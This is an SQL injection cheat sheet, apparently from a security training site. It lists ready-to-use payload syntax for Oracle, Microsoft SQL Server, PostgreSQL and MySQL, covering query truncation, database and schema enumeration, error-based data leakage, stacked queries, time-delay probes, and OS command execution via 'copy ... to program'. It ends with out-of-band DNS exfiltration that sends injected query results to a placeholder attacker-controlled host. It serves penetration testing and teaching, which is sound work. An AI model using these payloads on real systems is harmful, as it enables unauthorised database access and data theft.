 SQL injection cheat sheet
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of
tasks that often arise when performing SQL injection attacks.
String concatenation
You can concatenate together multiple strings to make a single string.
Oracle 'foo'||'bar'
Microsoft 'foo'+'bar'
PostgreSQL 'foo'||'bar'
MySQL 'foo' 'bar' [Note the space between the two strings]
CONCAT('foo','bar')
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is
1-based. Each of the following expressions will return the string ba.
Oracle SUBSTR('foobar', 4, 2)
Microsoft SUBSTRING('foobar', 4, 2)
PostgreSQL SUBSTRING('foobar', 4, 2)
MySQL SUBSTRING('foobar', 4, 2)
Comments
You can use comments to truncate a query and remove the portion of the original query that follows your
input.
Oracle --comment
Microsoft --comment
/*comment*/
PostgreSQL --comment
/*comment*/
MySQL #comment
-- comment [Note the space after the double dash]
/*comment*/
Database version
You can query the database to determine its type and version. This information is useful when formulating
more complicated attacks.
Oracle SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL
END FROM dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE
NULL END)
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')
Extracting data via visible error messages
You can potentially elicit error messages that leak sensitive data returned by your malicious query.
Microsoft SELECT 'foo' WHERE 1 = (SELECT 'secret')
> Conversion failed when converting the varchar value 'secret' to data
type int.
PostgreSQL SELECT CAST((SELECT password FROM users LIMIT 1) AS int)
> invalid input syntax for integer: "secret"
MySQL SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (SELECT
'secret')))
> XPATH syntax error: '\secret'
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent
queries are executed, the results are not returned to the application. Hence this technique is primarily of use
in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional
error, or time delay.
Oracle Does not support batched queries.
Microsoft QUERY-1-HERE; QUERY-2-HERE
QUERY-1-HERE QUERY-2-HERE
PostgreSQL QUERY-1-HERE; QUERY-2-HERE
MySQL QUERY-1-HERE; QUERY-2-HERE
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is
occasionally possible if the target application uses certain PHP or Python APIs to communicate with a
MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an
unconditional time delay of 10 seconds.
Oracle dbms_pipe.receive_message(('a'),10)
Microsoft WAITFOR DELAY '0:0:10'
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT SLEEP(10)
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE
pg_sleep(0) END
MySQL SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to
use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack,
and then poll the Collaborator server to confirm that a DNS lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are
many unpatched Oracle installations in existence:
Oracle SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an
injected query. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator
subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any
DNS interactions, including the exfiltrated data.
Oracle SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM
dual
Microsoft declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
PostgreSQL create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'